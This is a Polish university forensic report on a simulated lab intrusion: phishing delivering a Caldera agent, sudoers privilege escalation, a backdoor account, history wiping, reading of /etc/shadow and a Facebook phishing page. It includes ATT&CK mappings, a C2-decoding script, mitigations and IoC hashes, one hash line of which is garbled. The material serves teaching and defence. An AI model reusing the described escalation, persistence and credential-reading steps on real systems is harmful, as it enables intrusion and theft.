Patryk Jankowicz 318422 Jan Walczak 318456 Miłosz Kutyła 318427 Jakub Ossowski 318435

Politechnika Warszawska Wydział Elektroniki i Technik Informacyjnych

Sprawozdanie z realizacji projektu KRYCY Faza 2.

2025-09-09



Spis treści

Os	świadczenie	2
1.	Wstęp 1.1. Cel projektu 1.2. Pliki wynikowe 1.3. Struktura dokumentu	3 3 3
2 .	Wstępna analiza materiału dowodowego	4
	Opis ataku	5
	Szczegóły techniczne	6
	4.1. Reconnaissance	6
	4.2. Resource Development	6
	4.3. Initial Access – Exploitation	6
	4.4. Privilege escalation	6
	4.5. Persistence	6
	4.6. Defense Evasion	7 7
	4.8. Discovery (host reconnaissance)	7
	4.9. Lateral Movement	7
	4.10. Collection	7
	4.11. Command and Control & Exfiltration	7
	4.12. Impact	7
5.	MITRE ATT&CK Tactics and Techniques	8
6.	Zidentyfikowane ofiary i adwersarze	10
7.	Sposoby detekcji7.1. Reguły YARA7.2. Skrypt – wykrycie i odczytanie komunikacji z serwerem Command & Security	10
8.	Rekomendacje mitygacji zagrożeń	11
	8.1. Kampanie uświadamiające	
9.	Wnioski i podsumowanie	
	D.Załącznik A – Indicators of Compromise	
	10.1. File IoC	12 12 12
11	Załącznik B – zgromadzone ślady i dowody	14
	11.1. Złośliwy załącznik – skrypt skrypt.sh	14 14 14 15
	11.6. Zapis komunikacii Command & Control	

Oświadczenie

Niniejszy dokument to sprawozdanie z realizacji projektu w ramach przedmiotu KRYCY. Oświadczamy, że ta praca, stanowiąca podstawę do uznania osiągnięcia efektów uczenia się z przedmiotu KRYCY, została wykonana przez nas samodzielnie.

1. Wstęp

1.1. Cel projektu

Celem projektu było zrealizowanie następujących zadań ma podstawie przekazanych nam danych z Fazy 1.:

- Przeprowadzenie zadań analitycznych na przekazanym materiale, w celu odgadnięcia techniki (technik).
 Obraz(y) dysku należy przeanalizować wybranymi narzędziami, np. Autopsy.
- Przedstawienie ciągu przyczynowo-skutkowego prowadzącego do uprawdopodobnienia hipotezy co do techniki (technik) widocznych w materiale źródłowym, w tym oszacowanie poziomu ufności co do zaklasyfikowania próbek do technik.
- Zmapowanie wykrytych technik za pomocą katalogu MITRE.
- Zamodelowanie hipotetycznego Kill Chain z wykorzystaniem danej techniki lub wskazanie na jeden znany cyberatak wraz z Kill Chain (analogicznie do Fazy 1).
- Opracowanie Indicator of Compromise:
 - ♦ W formie listy metryk i wartości, tabel itp. adekwatnie do wykrytych elementów w ramach IoC.
 - ♦ W formie jednego wybranego obiektu CTI.

Wynikiem prac ma być raport oraz ewentualne pliki z przeprowadzanymi analizami – np. raport z analizy Autopsy, pliki Excel, Python, notatniki Jupyter i inne, które zostaną opracowane podczas analizy. Ważnym elementem raportu maja być wnioski. Raport ma mieć strukturę adekwatną jak w raportach technicznych.

1.2. Pliki wynikowe

Do niniejszego sprawozdania dołączone zostały pliki umieszczone w Katalogu zespołu:

- katalog Ślady i dowody
 - ♦ katalog Command & Control
 - plik komunikacja.txt: zawierająca polecenia (wydane z serwera C2) i odpowiedzi (zwrócone przez atakowanego hosta) wyciągnięte z zapisu ruchu sieciowego.
 - plik sandcat.go: wykorzystany do ustanowienia połączenia z serwerem C2 (agent).
 - katalog Strona phisingowa: zawierający pliki wykorzystane do utworzenia strony phishingowej postawionej na maszynie Ofiary, która stanowi część nowo stworzonego botnetu. Wśród nich:
 - fb-logo.png,
 - index.html,
 - style.css.
- katalog **Notatka (faza 1)**: zawierający pliki pierwotnie przekazane w ramach "weryfikacji, czy udaje się wyciągnąć coś sensownego z danych".

1.3. Struktura dokumentu

Dokument został uporządkowany według struktury, która była inspirowana raportem Russian Foreign Intelligence Service (SVR) Cyber Actors Use JetBrains TeamCity CVE in Global Targeting utworzonym w wyniku współpracy FBI, CISA, NSA, SKW, CERT Polska i NCSC.

Dodatkowo w niniejszym dokumencie zastosowano znaczną ilość hiperłączy:

- hiperłącza oznaczone na różowo prowadzą do elementu w dokumencie (np. do tej sekcji).
- hiperłącza oznaczone na niebiesko prowadzą do zaufanego zewnętrznego zasobu (np. do dysku zespołu).

2. Wstępna analiza materiału dowodowego

Spośród danych przekazanych zespołowi, wyróżnić możemy:

- logi z serwera mailowego:
 - ♦ mail.log: informacje o wiadomościach e-mail przetworzonych przez serwer, brak treści wiadomości natomiast można było wydobyć timestamp oraz adresatów.
 - Alert_dotyczacy_logowania_Chrome_w_Windows.eml: mail phishingowy zachęcający do wejścia na złośliwą witrynę.
 - ♦ WAZNE_Skrypt_latajacy_powazna_podatnosc_na_naszych_serwerach.eml: mail phishingowy zachęcający do pobrania i uruchomienia złośliwego skryptu.
- logi z serwera www (apache2):
 - ♦ access.log: logi dostępowe.
 - ♦ error.log: logi błędów.
 - other_vhosts_access.log: pusty plik.
- logi systemowe:
 - ♦ logi auditd: pliki z 5 rotacji, zawierają ok. 15 sekund zdarzeń. Poprzez znikomą ilość informacji są praktycznie bezużyteczne.
 - ♦ journal: folder zawierające logi użytkowników oraz logi systemowe w formacie plików *.journal co najmniej kilku godzin przed przypuszczaną datą ataku,
 - ♦ alternatives.log: plik logów zawierających logi związane z instalacją paczek systemowych dokonanych kilka dni przed przypuszczaną datą ataku,
 - auth.log: zawiera wpisy dotyczące prób logowania do kont użytkowników oraz wywołań poleceń z pod-wyższonymi uprawnieniami sudo.
 - btmp: wpisy z niepoprawnymi próbami uwierzytelniania do systemu.
 - dmesg.log: logi związane z jądrem systemu, w naszym przypadku nie znaleźliśmy tam niczego związanego z atakiem.
 - ♦ journalctl.log: zawiera użyteczne informacje systemowe z wielu źródeł między innymi jądro systemu, audyt, serwisy. Znajdują się w nim wpisy z 2 dni.
 - syslog: zawiera logi pochodzące z serwisów np. serwis smtp, auditd (informacja o rotacji logów) itp.
 - \diamond wtmp: archiwa poprawnych logowań na konta systemowe maszyny ofiary.
- Wireshark pliki .pcap i .pcapng będące zrzutem ruchu sieciowego. Bardzo przydatne w analizie zawierają komunikację pomiędzy ofiarą a serwerem C&C
- obraz dysku komputera Ofiary.

Najbardziej przydatny okazał się zrzut ruchu sieciowego i obraz dysku komputera Ofiary, który przeanalizowaliśmy przy pomocy AutoPsy. Pozostałe logi dopełniały pewne luki w stawianych przez nas hipotezach – kolejność wysyłania maili, pobieranie zasobów z serwera apache2 itp. Na ich podstawie byliśmy w stanie utworzyć nie tylko ogólny opis ataku, ale również jego szczegółowy przebieg, co zostało przedstawione w następnych sekcjach.

Komentarz – założenie projektowe


W ramach analizy ustaliliśmy, że adres 192.168.51.109 to najprawdopodobniej adres hosta (na którym uruchomione były maszyny wirtualne), ponieważ był używany do zdalnego połączenia z maszyną za pomocą ssh jeszcze przed rozpoczęciem ataku. Potwierdzają to między innymi informacje zawarte w pliku wtmp. Z tego powodu zdecydowaliśmy się przyjąć pewien poziom abstrakcji i pominąć jego występowanie w logach. Podobnie, nie identyfikujemy adresów z podsieci 192.168.0.0/16 jako adresów stricte prywatnych i powiązanych ze sobą (w szczególności jako pochodzących z sieci firmowej, w której znajdowała się Ofiara), ponieważ są one związane ze sposobem skonfigurowania środowiska laboratoryjnego, w którym symulowany był atak.

3. Opis ataku

Pierwszym etapem ataku jest rekonesans - atakujący zdobywają informacje o swojej przyszłej ofierze. Podczas analizy dostarczonych plików (dysk ofiary) odnaleźliśmy firmową stronę internetową. Dzięki niej Atakujący mogli dowiedzieć się, że w firmie jest nowy pracownik (który np. mógł nie przejść jeszcze szkolenia związanego z cyberbezpieczeństwem), a także zdobyć jego adres e-mail. W kolejnym etapie Atakujący przygotowali elementy ataku oraz infrastrukturę (w tym przypadku serwer C&C oraz prawdopodobnie złośliwy załącznik i mail). Malware zostaje dostarczony mailem do p. Jolanty. Nieświadoma zagrożenia pobiera i uruchamia skrypt. W tym przypadku Atakujący najprawdopodobniej wykorzystali socjotechnikę, informując o krytycznej aktualizacji – podając się za administratora IT. Efektem działania pobranego załącznika było pobranie i uruchomienie agenta sandcat.go, który nawiązał pierwsze połączenie z serwerem C&C Atakujących.

Kolejnym krokiem wykonanym przez Atakujących była eskalacja uprawnień oraz uruchomienie nowego agenta z uprawnieniami root. W tym momencie Atakujący przejęli pełną kontrolę nad systemem Ofiary. W celu zapewnienia stałego dostępu ("persistence") zostało utworzone nowe konto z uprawnieniami root, a złośliwy skrypt został wpisany do plików konfiguracyjnych tak, żeby uruchamiał się przy starcie systemu. Przy tak zabezpieczonym połączeniu, Atakujący zatarli swoje ślady przez usunięcie historii wywoływanych poleceń. Następnie pobrali zawartość katalogów /etc/shadow i /etc/passwd. Finalnym etapem i celem ataku było dołączenie zainfekowanego komputera do botnetu. Skonfigurowano docelową funkcjonalność bota – postawiono stronę phishingową wykorzystując usługę apache2, a także rozesłano maile zachęcające do wejścia na stronę phishingową (inną, hostowaną pod innym adresem).

Podsumowując, Atakujący uzyskali stały oraz pełny dostęp do systemu Ofiary. Skonfigurowali bota wyłudzającego dane i rozsyłającego złośliwe wiadomości – to wszystko przez ludzką słabość, która jest najsłabszym ogniwem każdej obrony przed cyberatakami. Atak został zamodelowany z wykorzystaniem Cyber Kill Chain, co przedstawione jest na rysunku 1.



Rys. 1: Kolejne fazy ataku naniesione na model Cyber Kill Chain

4. Szczegóły techniczne

Poniższa sekcja bazuje na frameworku'u MITRE ATT&CK for Enterprise w wersji 14. W sekcji MITRE ATT&CK Tactics and Techniques przedstawione zostały szczegółowe tabele zawierające i podsumowujące czynności Atakujących zamapowane w odpowiednie techniki MITRE ATT&CK.

4.1. Reconnaissance

Atakujący najprawdopodobniej odnaleźli i wykorzystali wystawioną publicznie stronę firmy [T1594], na której widoczne były informacje dot. jednego z pracowników – pani Jolanty. Na stronie udostępnione zostały takie informacje jak:

- informacja o tym, że pani Jolanta jest nowym pracownikiem [T1589.003], [T1591.004],
- adres e-mail pani Jolanty [T1589.002].

4.2. Resource Development

Informacje uzyskane w ramach rekonesansu mogły przekonać Atakujących, że pani Jolanta będzie odpowiednim celem ataku i umożliwi im przedostanie się do sieci wewnętrznej firmy. Prawdopodobnie przygotowali kampanię phishingową wycelowaną w panią Jolantę tworząc spersonalizowane maile phishingowe.

Atakujący musieli przygotować również serwer C2 [T1588.002] – zebrane dowody (plik agenta, parametry przekazywane do serwera C2) wskazują na to, że wykorzystali do tego oprogramowanie MITRE Caldera.

4.3. Initial Access – Exploitation

Atakujący prawdopodobnie przeprowadzili kampanię phishingową wycelowaną w panią Jolantę – hipoteza pasuje do stosowanych sposobów infekowania, które przedstawiono dalej w sekcji 4.9. Prawdopodobnie wysłali wiadomość zawierającą złośliwy załącznik skrypt.sh [T1566.001], który po uruchomieniu przez użytkownika jolanta [T1204.002] pobrał klienta sandcat.go zapisując go pod nazwą telnet. Następnie skrypt wykonał plik telnet, który zestawił połączenie z serwerem C2.

Plik skrypt.sh został przedstawiony w sekcji 11.1. Plik agenta sandcat.go został opisany w sekcji 10.1.2.

4.4. Privilege escalation

Atakujący do pliku automate.sh dodali wykonanie się skryptu telnet. Następnie uruchomili plik automate.sh z podniesionymi uprawnieniami przy pomocy sudo. Eskalacja uprawnień udała się ze względu na niebezpieczną konfigurację uprawnień użytkownika jolanta do pliku automate.sh zdefiniowaną w pliku /et-c/sudoers – wykonanie z pełnymi uprawnieniami administratora. Dzięki temu Atakującym udało się zestawić nową sesję z serwerem C2 z poziomu konta administratora root [T1548.003].

Informacje dot. rekomendowanych zmian w konfiguracji /etc/sudoers zostały przedstawione w sekcji 8.2.

4.5. Persistence

W celu ustanowienia trwałości na zainfekowanych hoście, Atakujący utworzyli nowe konto [T1136.001] o nazwie i haśle:

haxxor:SUPER_HARD_PASSWORD

Dodatkowo dodali go do pliku /etc/sudoers z pełnymi uprawnieniami administratora.

Do pliku /etc/systemd/system/telnet.service Atakujący dodali wpis dot. połączenia z serwerem C2. Następnie uruchomili usługę telnet. Dzięki wprowadzeniu takiej konfiguracji, połączenie z serwerem C2 byłoby ponownie zestawiane automatycznie przy starcie systemu, a Atakujący mieliby ciągły dostęp do zainfekowanego komputera [T1543.002]

Konfiguracja dodana do telnet.service została przedstawiona w sekcji 11.2.

Wykorzystane polecenia:

- useradd
- usermod
- systemctl

4.6. Defense Evasion

W celu uniknięcia wykrycia Atakujący usunęli zawartość pliku .bash_history i wyłączyli zapisywanie wykonywanych poleceń przy pomocy unset [T1070.003].

Wykorzystane polecenia:

• unset

4.7. Credential Access

Atakujący odczytali zawartość wrażliwych plików /etc/passwd i /etc/shadow [T1003.008] poleceniem cat.

4.8. Discovery (host reconnaissance)

Atakujący uzyskali informacje o kontach dostępnych w systemie poprzez odczytanie zawartości plików /et-c/passwd i /etc/shadow [T1087.001]. Dodatkowo, odkryli procesy [T1007] oraz usługi systemowe [T1057].

Wykorzystane polecenia:

- cat: na plikach /etc/passwd i /etc/shadow,
- ps i ps aux: do odkrycia procesów systemowych,
- ps aux: do odkrycia procesów systemowych,

4.9. Lateral Movement

Atakujący utworzyli nową stronę phishingową w istniejącym na zainfekowanym hoście serwisie webowym (apache2). Strona ta wyłudza dane uwierzytelniające do serwisu Facebook. Po utworzeniu strony phishingowej na komputerze Ofiary, z adresu root@firma.pl wysłali wiadomość e-mail na adres

a.kowalski.does.not.exist@gmail.com

z linkiem do strony phishingowej hostowanej na maszynie o adresie 192.168.1.112 [T1534]. Treść strony phishingowej wraz z wiadomością phishingową zostały przedstawione w sekcji 11.4. i 11.5.

Komentarz: Atakujący wysłali również (prawdopodobnie w ramach testu) wiadomość na adres e-mail pani Jolanty z załączonym plikiem skrypt.sh. Stąd podejrzewamy, że Atakujący prawdopodobnie przeprowadzili kampanię phishingową (opisaną w sekcjach 4.2-4.3). Plik skrypt.sh został przedstawiony w sekcji 11.1. Wiadomość wysłana na adres e-mail pani Jolanty została przedstawiona w sekcji 11.3.

4.10. Collection

Atakujący uzyskali informacje o kontach dostępnych w systemie poprzez odczytanie zawartości plików /et-c/passwd i /etc/shadow [T1005].

4.11. Command and Control & Exfiltration

Atakujący do nawiązania i utrzymania połączenia C2 wykorzystali komunikację przy pomocy protokołu HTTP [T1071]. Komunikacja C2 została również zakodowana do formatu BASE64 [T1132.001]. Wyniki zwracane z zainfekowanej maszyny były zwracane utworzonym kanałem C2 [T1041].

Brak szyfrowania komunikacji umożliwił zespołowi śledczemu odtworzenie kolejnych kroków Atakujących. Sposób detekcji komunikacji C2 wykorzystanej przez Atakujących wraz z odzyskaniem poleceń i ich wyników zostało przedstawione w sekcji 7.2 i 11.6.

4.12. Impact

Finalnie, do dalszych działań na hoście Ofiary Atakujący skonfigurowali i uruchomili phisingową stronę internetową z wykorzystaniem usługi apache2. Jej adres mógł być rozsyłany przez kolejne boty, a jej celem było wyłudzenie danych logowania do serwisu Facebook. Na podstawie przekazanego nam pliku access.log usługi apache2 możemy stwierdzić, że użytkownik o adresie IP 192.168.51.27 mógł paść ofiarą utworzonej strony phishingowej (pobrał jej zawartość, patrz sekcja 11.4) [T1491.001] [T1496]. Atakujący uniemożliwili również logowanie poleceń i usunęli historię ich wykonywania, co jest bezpośrednią manipulacją danych [T1565].

5. MITRE ATT&CK Tactics and Techniques

 ${\bf W}$ poniższych tabelach zebrane zostały wszystkie techniki MITRE ATT&CK zidentyfikowane w ramach analizy przekazanych danych.

ATT&CK Techniques for Enterprise - Reconnaissance

Nazwa techniki	ID	Sposób użycia
Search Victim-Owned Websites	T1594	Zdobycie informacji, ze strony internetowej firmy (firma.pl), dotyczących Ofiary
Gather Victim Identity Information: Employee Names	T1589.003	Zdobycie imion pracowników (Jolanta oraz Jan) ze strony internetowej firmy
Gather Victim Org Information: Identify Roles	T1591.004	Zdobycie informacji o rolach pracowników w firmie ze strony internetowej firmy, w szczególności informacji o nowym pracowniku (pani Jolanta)
Gather Victim Identity Information: Email Addresses	T1589.002	Zdobycie adresu e-mail pani Jolanty, znajdującego się na stronie organizacji

ATT&CK Techniques for Enterprise - Resource Development

Nazwa techniki	ID	Sposób użycia
Obtain Capabilities: Tool	T1588.002	Przygotowanie serwera C2: prawdopodobnie rozwią- zania MITRE Caldera

ATT&CK Techniques for Enterprise - Initial Access

Nazwa techniki	ID	Sposób użycia
Phishing: Spearphishing Attachment	T1566.001	Wysłanie do pani Jolanty maila phishingowego (wy- korzystującego techniki social engineering) ze złośli- wym załącznikiem

ATT&CK Techniques for Enterprise - Execution

Nazwa techniki	ID	Sposób użycia
User Execution: Malicious File	T1204.002	Pobranie i uruchomienie złośliwego załącznika (pliku) na komputerze przez Ofiarę

ATT&CK Techniques for Enterprise - Persistance

Nazwa techniki	ID	Sposób użycia
Create Account: Local Account	T1136.001	Utworzenie nowego użytkownika za pomocą polecenia useradd z uprawnieniami administratora (modyfikacja /etc/sudoers)
Create or Modify System Process: Systemd Service	T1543.002	Dodanie wpisu zestawiającego połączenie z serwerem C2 do serwisu telnet

ATT&CK Techniques for Enterprise - Privilege Escalation

Nazwa techniki	ID	Sposób użycia
Abuse Elevation Control Mechanism: Sudo and Sudo Caching	T1548.003	Wykorzystanie niepoprawnej konfiguracji w pliku /etc/sudoers

ATT&CK Techniques for Enterprise - Defense Evasion

Nazwa techniki	ID	Sposób użycia
Indicator Removal: Clear Command History	T1070.003	Nadpisanie zawartości pliku .bash.history, wyłączenie logowania wykonywanych poleceń

$\operatorname{ATT\&CK}$ Techniques for Enterprise - Credential Access

Nazwa techniki	ID	Sposób użycia
OS Credential Dumping: /et-c/passwd and /etc/shadow	T1003.008	Odczytanie zawartości plików /etc/passwd i /et- c/shadow poleceniem cat

ATT&CK Techniques for Enterprise - Discovery

Nazwa techniki	ID	Sposób użycia
Account Discovery: Local Account	T1087.001	Odczytanie zawartości plików /etc/passwd oraz /etc/shadow
Process Discovery	T1057	Odczytanie procesów przy pomocy ps aux
System Service Discovery	T1007	Odczytanie usług systemowych przy pomocy systemctl

${\bf ATT\&CK\ Techniques\ for\ Enterprise\ -\ Lateral\ Movement}$

Nazwa techniki	ID	Sposób użycia
Internal Spearphishing	T1534	Dodanie podstrony phishingowej do działającego serwisu apache2 oraz rozesłanie maili zachęcających do wejścia na inną witrynę phishingową

ATT&CK Techniques for Enterprise - Collection

Nazwa techniki	ID	Sposób użycia
Data from Local System	T1005	Wydobycie zawartości pliku /etc/passwd oraz /et-c/shadow

ATT&CK Techniques for Enterprise - Command and Control

Nazwa techniki	ID	Sposób użycia
Web Protocols	T1071	Komunikacja z serwerem Caldera za pomocą protokołu HTTP
Data Encoding: Standard Encoding	T1132.001	Zakodowanie przesyłanych wiadomości oraz danych w C2 za pomocą base64

ATT&CK Techniques for Enterprise - Exfiltration

Nazwa techniki	ID	Sposób użycia
Exfiltration Over C2 Channel	T1041	Wydobycie zawartości pliku /etc/passwd oraz /et- c/shadow aktywnym kanałem C2

ATT&CK Techniques for Enterprise - Impact

Nazwa techniki	ID	Sposób użycia
Data Manipulation: Stored Data Manipulation	T1565	Wyłącznie logowania oraz wymazanie historii pole- ceń bash
Defacement: Internal Defacement	T1491.001	Podstawienie phishingowej podstrony w apache2
Resource Hijacking	T1496	Dalsze zbieranie danych za pomocą strony phishingowej (dane uwierzytelniające do Facebooka)

6. Zidentyfikowane ofiary i adwersarze

Po analizie ruchu sieciowego i logów jesteśmy w stanie zidentyfikować i pogrupować niektóre hosty. Do grupy adwersarzy należą adresy:

- 192.168.51.60 serwer C2 Atakujących.
- 192.168.1.111 przypuszczalnie serwer służący do zbierania danych wpisanych na stronie phishingowej.
- 192.168.1.112 prawdopodobnie inny bot, hostujący stronę phishingową.

Do grupy nowych ofiar należa adresy:

- 192.168.51.244 główna Ofiara, komputer pani Jolanty.
- 192.168.51.27 prawdopodobna ofiara strony phishingowej utworzonej na zainfekowanym hoście.

Więcej szczegółów dot. powiązania adwersarzy z atakiem zostało przedstawionych w sekcji Network IoC.

7. Sposoby detekcji

W poniższej sekcji przedstawiono przykładowe metody detekcji zaobserwowanego (lub podobnego) ataku. Więcej szczegółów dot. źródeł potencjalnych sygnatur przedstawiono w Załączniku A.

7.1. Reguly YARA

Odnaleźliśmy stronę rozwiązania Valhalla, które udostępnia end-point do pobierania reguł YARA. W bazie reguł odnaleźliśmy regułę HKTL_MITRE_Sandcat_Agent_Oct23 służącą do wykrywania agenta sandcat.go wykorzystanego przez Atakujących. Sama reguła wykryła plik agenta, gdy wprowadziliśmy go na stronie VirusTotal (YARA Signature Match). Użycie tej reguły do detekcji mogłoby zatrzymać atak na bardzo wczesnym etapie.

7.2. Skrypt – wykrycie i odczytanie komunikacji z serwerem Command & Security

W ramach analizy zrzutu ruchu sieciowego utworzyliśmy skrypt, który dla rozwiązania używanego przez Atakujących jest w stanie wykryć i zdekodować:

- polecenia wysyłane przez serwer C2,
- odpowiedzi wysyłane przez zainfekowanego hosta.

Komunikacja C2 w rozwiązaniu użytym przez Atakujących została zakodowana do postaci base64. W celu użycia skryptu należy wskazać plik .pcap wraz z numerem początkowego i końcowego strumienia TCP, w ramach którego poszukujemy artefaktów wskazujących na obecność komunikacji C2. Jeśli skrypt odnajdzie jakiekolwiek artefakty (polecenia serwera C2 lub odpowiedzi z atakowanego hosta), to zwróci je w pliku o nazwie results.txt.

Skrypt przedstawiony został na listingu 1. Najistotniejsze wyniki jego wykonania przedstawiono w sekcji 11.6.

Listing 1: Skrypt wykrywający i dekodujący komunikację z serwerem C2

```
import pyshark
    import base64
    import json
3
    from datetime import datetime
    PCAP SOURCE
                        = "source.pcap"
    START_STREAM_NUMBER = 2
6
    END_STREAM_NUMBER
8
    with open(f'results.txt', 'w') as file:
9
        for STREAM_NUMBER in (range(START_STREAM_NUMBER, END_STREAM_NUMBER)):
10
                 with pyshark.FileCapture(\
11
                     PCAP SOURCE.\
12
                     display_filter='tcp.stream eq %d' % STREAM_NUMBER) as pcap_source:
13
                     for packet in pcap_source:
14
15
                             payload = str(packet.tcp.payload)
16
                             payload = payload.replace(':','')
17
                              byte_string = bytes.fromhex(payload)
18
```

```
19
                              b64_ascii_string = byte_string.decode("ASCII")
                              decoded = base64.b64decode(b64_ascii_string).decode('ascii')
20
                              decoded = decoded.replace('\\', '')
21
                              if 'command' in decoded:
22
                                  command_start = decoded.find('command')
23
                                  command_b64 = decoded[command_start:][11:]
24
                                  command_end = command_b64.find('"')
25
                                  command_b64 = command_b64[:command_end]
26
27
                                  command = base64.b64decode(command_b64).decode('utf-8')
28
                                  file.write(f'
                                      [COMMAND from {packet.ip.src_host}]\n{command.strip()}\n\n')
29
                          except Exception:
30
31
                              pass
32
                              hex_string = packet.http.data
33
                              byte_string = bytes.fromhex(hex_string)
34
                              b64_ascii_string = byte_string.decode("ASCII")
35
                              decoded = base64.b64decode(b64_ascii_string).decode('ascii')
36
                              payload = json.loads(decoded)
37
                              output = payload['results'][0]['output']
38
                              output = base64.b64decode(output).decode('utf-8')
39
40
                              file.write(f'
                                  [RESPONSE from {packet.ip.src_host}]\n{output.strip()}\n\n')
41
42
                              file.write('\n')
43
                          except Exception:
                              pass
44
```

8. Rekomendacje mitygacji zagrożeń

Poniższe sekcje zawierają rekomendacje mitygacji zagrożeń, które zmniejszą szansę na powodzenie podobnych rodzajów ataków w firmie.

8.1. Kampanie uświadamiające

Biorąc pod uwagę metodykę stosowaną przez Atakujących, uzasadnionym krokiem byłoby przeprowadzenie serii kampanii uświadamiających w firmie, których tematem powinien być phishing i metody inżynierii społecznej. Ryzyko powodzenia podobnych ataków można znacząco obniżyć poprzez uświadomienie Pracowników:

- w tematach metod inżynierii społecznej stosowanych przez Atakujących,
- w tym, że żaden administrator nie wyśle im plików wykonywalnych,
- w tym, że żaden administrator nie poprosi ich o samodzielne uruchomienie plików wykonywalnych,
- w tym, że nie powinni wykonywać plików pobranych lub/i o podejrzanym pochodzeniu.

8.2. Bezpieczna konfiguracja pliku /etc/sudoers

Eskalację uprawnień przedstawioną w sekcji 4.4. bezpośrednio umożliwiła niebezpieczna konfiguracja uprawnień zdefiniowana w pliku /etc/sudoers, którą przedstawia rysunek 2.

```
@includedir /etc/sudoers.d
jolanta ALL=(ALL:ALL) /home/jolanta/automate.sh
haxxor ALL=(ALL:ALL) ALL
```

Rys. 2: Niebezpieczna konfiguracja uprawnień w pliku /etc/sudoers

Modyfikacja pliku automate.sh przez użytkownika jolanta umożliwiła Atakującym wykonanie dowolnych poleceń z uprawnieniami administratora.

W celu mitygacji zagrożenia konieczne jest usunięcie niebezpiecznej konfiguracji dot. uprawnień użytkownika jolanta do pliku automate.sh poprzez edycję ww. pliku /etc/sudoers.

9. Wnioski i podsumowanie

Proces analizy dostarczonych plików okazał się początkowo trudniejszy niż zakładaliśmy. Samo zrozumienie głównego celu ataku i jego etapów było dosyć oczywiste, natomiast szczegółowe przypisanie adresów IP do hostów czy ustalenie dokładnej kolejności działań okazało się skomplikowane. Wynikało to z pewnej nielogiczności zachowań Atakujących i braków w dostarczonych logach. Zademonstrowało nam to jak ważne jest dobre zaplanowanie procesów zbierania logów, co było wielokrotnie podkreślane w trakcie wykładów.

Atak, który otrzymaliśmy do przeanalizowania, był ciekawy pod kątem złożoności. Zaczynając od zróżnicowanych działań na hoście Ofiary, kończąc na zestawieniu botnetu do dalszego wyłudzania danych przez stronę phishingową. Zadanie było przyjemne w realizacji, ale na przyszłość powinien być ustalony pewien "standard" przekazywanych logów. Przeglądanie (ponad 500 tys.) rekordów z journala nie ułatwiły realizacji zadania. Mimo faktu, że kilka plików nie zawierało wartościowych informacji, to wszystkie łącznie dały nam dobry wgląd w przebieg ataku i przedstawiły jego pełną historię.

Dzięki realizacji projektu poznaliśmy bliżej proces analizy danych, stawiania i obalania hipotez oraz łączenia dowodów. Naszym zdaniem są to jedne z najważniejszych umiejętności analityka pracującego w obszarze informatyki śledczej.

10. Załącznik A – Indicators of Compromise

W poniższych sekcjach przedstawione zostały artefakty zidentyfikowane w ramach analizy materiału dowodowego, które z dużą pewnością wskazują na włamanie (Indicators of Comrompise). Podzieliliśmy je na:

- plikowe file IoC,
- sieciowe network IoC.

Mogą one zostać wykorzystane do detekcji ataku lub przypisania autorstwa przyszłych ataków do Atakujących.

10.1. File IoC

10.1.1. Strona phishingowa

Do detekcji ataku można wykorzystać plik źródłowy .html strony phishingowej, który wydobyliśmy z ruchu sieciowego. Został on bliżej przestawiony w sekcji 11.4. Sygnatury pliku:

- MD5 9625f9a0d9d831e4bed5251427f3b5e1
- SHA-1 1cec36eb4ddcc04f3089b33b0240aed69f1297d5
- $\bullet \quad SHA-256 \ \, 334071 dcb 210 a2c 38 eb 97 a 3a 256 d528 abec 5 dba fe 0a 8c 0062 d53 af 6b d00 ab df 7a 256 d528 abec 5 dba fe 0a 8c 0062 d53 af 6b d00 ab df 7a 256 d528 abec 5 dba fe 0a 8c 0062 d53 af 6b d00 ab df 7a 256 d528 abec 5 dba fe 0a 8c 0062 d53 af 6b d00 ab df 7a 256 d528 ab c 5 dba fe 0a 8c 0062 d53 af 6b d00 ab df 7a 256 d528 ab c 5 dba fe 0a 8c 0062 d53 af 6b d00 ab df 7a 256 d528 ab c 5 dba fe 0a 8c 0062 d53 af 6b d00 ab df 7a 256 d528 ab c 5 dba fe 0a 8c 0062 d53 af 6b d00 ab df 7a 256 d528 ab c 5 dba fe 0a 8c 0062 d53 af 6b d00 ab df 7a 256 d528 ab c 5 dba fe 0a 8c 0062 d53 af 6b d00 ab df 7a 256 d528 ab c 5 dba fe 0a 8c 0062 d53 af 6b d00 ab df 7a 256 d528 ab c 5 dba fe 0a 8c 0062 d53 af 6b d00 ab df 7a 256 d528 ab c 5 dba fe 0a 8c 0062 d53 af 6b d00 ab df 7a 256 d528 ab c 5 dba fe 0a 8c 0062 d53 af 6b d00 ab df 7a 256 d528 ab c 5 dba fe 0a 8c 0062 d53 af 6b d00 ab df 7a 256 d528 ab c 5 dba fe 0a 8c 0062 d53 af 6b d00 ab df 7a 256 d528 ab c 5 dba fe 0a 8c 0062 d53 af 6b d00 ab df 7a 256 d528 ab c 5 dba fe 0a 8c 0062 d53 af 6b d00 ab df 7a 256 d528 ab c 5 dba fe 0a 8c 0062 d528$
- Vhash htm:052856fa6af575c00b9f24c86fd96e45
- SSDEEP 24:nzCUV0ZUDUELzSFwNKvzzFjWRaVCVatSNElvLbcfRdYsHNW9:nfOEUiSFPr9eZVatSatLuG
- TLSH T1E031303531C6085E60B146A52A61A238FEC7811B86495A4175BD23AB7FF8E84CDFB14C


10.1.2. Plik sandcat.go

Plik agenta sandcat.go, służący do nawiązania połączenia z serwerem C2, został wydobyty z ruchu sieciowego i udostępniony w folderze Coomand & Control. Pobrany plik był w formie skompilowanej. Podjęliśmy próbę analizy zdekompilowanego kodu przy pomocy Ghidry – bezskutecznie. Postać zwrócona przez Ghidrę nie nadawała się jednak do bezpośredniej analizy (w sensownym czasie). Szukaliśmy innych rozwiązań służących do dekompilacji kodu Go, jednakże nie znaleźliśmy niczego użytecznego.

Z tego powodu postanowiliśmy następnie przeanalizować plik poprzez serwis VirusTotal. Uzyskaliśmy dzięki temu sygnatury pliku:

- MD5: 4346cbd60c63af41d0fe98c1ef1af267
- SHA-1: 4caf06944abebd89acaba59057a64385ac07ce87
- \bullet SHA-256: cb57ba74f7f98ae93dabcc05a20afda741e4edd692b402f7b529b63fcdbd6180
- Vhash: 0bdb6897e2cfae6ac376e9ab86226fb1
- TLSH: T103562843F88495E8C1AED13486669293BA717C851B3023D37F60FBB92F36BD46A79314

Wyniki zwrócone przez serwis przedstawia rysunek 3.



Rys. 3: Analiza sandcat.go za pomocą serwisu VirusTotal

Z powyższej analizy jesteśmy w stanie z dużą pewnością ustalić, że plik sandcat.go jest agentem Caldery.

10.2. Network IoC

Serwer Command & Control:

• 192.168.51.60 – zidentyfikowany dzięki analizie zrzutu ruchu sieciowego.

Endpointy:

